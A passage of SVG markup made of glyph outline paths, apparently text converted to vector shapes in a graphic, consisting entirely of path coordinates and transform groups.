10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1037.742508, 303.972398)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1048.167492, 303.972398)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1055.150585, 303.972398)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1069.586985, 303.972398)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1085.608141, 303.972398)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1102.867387, 303.972398)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1115.471405, 303.972398)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1130.923034, 303.972398)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1148.18228, 303.972398)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1158.731077, 303.972398)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1165.71417, 303.972398)"><g><path d="M 18.703125 -13.125 C 20.335938 -13.125 21.617188 -12.648438 22.546875 -11.703125 C 23.484375 -10.765625 23.953125 -9.378906 23.953125 -7.546875 L 23.953125 0 L 22.1875 0 L 22.1875 -7.375 C 22.1875 -8.726562 21.859375 -9.757812 21.203125 -10.46875 C 20.554688 -11.1875 19.640625 -11.546875 18.453125 -11.546875 C 17.097656 -11.546875 16.03125 -11.128906 15.25 -10.296875 C 14.476562 -9.460938 14.09375 -8.304688 14.09375 -6.828125 L 14.09375 0 L 12.328125 0 L 12.328125 -7.375 C 12.328125 -8.726562 12 -9.757812 11.34375 -10.46875 C 10.695312 -11.1875 9.769531 -11.546875 8.5625 -11.546875 C 7.226562 -11.546875 6.164062 -11.128906 5.375 -10.296875 C 4.59375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.65625 C 4.597656 -11.445312 5.238281 -12.054688 6.0625 -12.484375 C 6.894531 -12.910156 7.847656 -13.125 8.921875 -13.125 C 10.003906 -13.125 10.945312 -12.890625 11.75 -12.421875 C 12.550781 -11.960938 13.148438 -11.28125 13.546875 -10.375 C 14.023438 -11.238281 14.710938 -11.910156 15.609375 -12.390625 C 16.515625 -12.878906 17.546875 -13.125 18.703125 -13.125 Z M 18.703125 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1192.481957, 303.972398)"><g><path d="M 14.1875 -13.03125 L 14.1875 0 L 12.5 0 L 12.5 -2.375 C 12.039062 -1.582031 11.40625 -0.96875 10.59375 -0.53125 C 9.789062 -0.09375 8.867188 0.125 7.828125 0.125 C 6.128906 0.125 4.785156 -0.347656 3.796875 -1.296875 C 2.816406 -2.242188 2.328125 -3.632812 2.328125 -5.46875 L 2.328125 -13.03125 L 4.09375 -13.03125 L 4.09375 -5.640625 C 4.09375 -4.273438 4.425781 -3.238281 5.09375 -2.53125 C 5.769531 -1.820312 6.738281 -1.46875 8 -1.46875 C 9.375 -1.46875 10.457031 -1.882812 11.25 -2.71875 C 12.039062 -3.550781 12.4375 -4.707031 12.4375 -6.1875 L 12.4375 -13.03125 Z M 14.1875 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1209.642166, 303.972398)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1222.246185, 303.972398)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1232.794982, 303.972398)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1239.778075, 303.972398)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.222656 15.375 -4.070312 14.8125 -3.0625 C 14.25 -2.0625 13.472656 -1.28125 12.484375 -0.71875 C 11.492188 -0.15625 10.382812 0.125 9.15625 0.125 C 8.070312 0.125 7.09375 -0.101562 6.21875 -0.5625 C 5.351562 -1.03125 4.660156 -1.703125 4.140625 -2.578125 L 4.140625 0 L 2.453125 0 L 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 -10.546875 C 4.753906 -11.390625 5.453125 -12.03125 6.296875 -12.46875 C 7.148438 -12.90625 8.101562 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.382812 13.25 -9.15625 C 12.832031 -9.9375 12.253906 -10.535156 11.515625 -10.953125 C 10.773438 -11.378906 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.378906 6.546875 -10.953125 C 5.816406 -10.535156 5.238281 -9.9375 4.8125 -9.15625 C 4.394531 -8.382812 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1257.062085, 303.972398)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(989.580004, 340.722396)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1005.031636, 340.722396)"><g><path d="M 10.75 0 L 6.609375 -5.453125 L 2.453125 0 L 0.46875 0 L 5.625 -6.6875 L 0.71875 -13.03125 L 2.703125 -13.03125 L 6.609375 -7.921875 L 10.53125 -13.03125 L 12.453125 -13.03125 L 7.546875 -6.6875 L 12.75 0 Z M 10.75 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1018.749946, 340.722396)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1036.033948, 340.722396)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1043.190376, 340.722396)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1050.346801, 340.722396)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1064.783202, 340.722396)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1071.939627, 340.722396)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1082.488424, 340.722396)"><g><path d="M 2.65625 -2.578125 C 3.03125 -2.578125 3.34375 -2.445312 3.59375 -2.1875 C 3.84375 -1.9375 3.96875 -1.617188 3.96875 -1.234375 C 3.96875 -1.035156 3.9375 -0.820312 3.875 -0.59375 C 3.820312 -0.363281 3.734375 -0.0976562 3.609375 0.203125 L 2.578125 3.609375 L 1.390625 3.609375 L 2.234375 0.03125 C 1.960938 -0.0507812 1.742188 -0.203125 1.578125 -0.421875 C 1.421875 -0.648438 1.34375 -0.921875 1.34375 -1.234375 C 1.34375 -1.617188 1.460938 -1.9375 1.703125 -2.1875 C 1.953125 -2.445312 2.269531 -2.578125 2.65625 -2.578125 Z M 2.65625 -2.578125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1088.233427, 340.722396)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1095.216519, 340.722396)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 